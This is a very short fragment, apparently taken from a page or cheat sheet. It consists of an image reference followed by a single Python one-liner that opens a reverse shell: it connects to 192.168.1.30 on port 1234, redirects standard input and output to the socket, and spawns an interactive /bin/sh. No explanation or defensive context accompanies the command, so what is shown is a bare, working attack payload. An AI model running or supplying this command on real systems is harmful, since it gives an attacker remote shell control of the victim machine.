 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.30",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'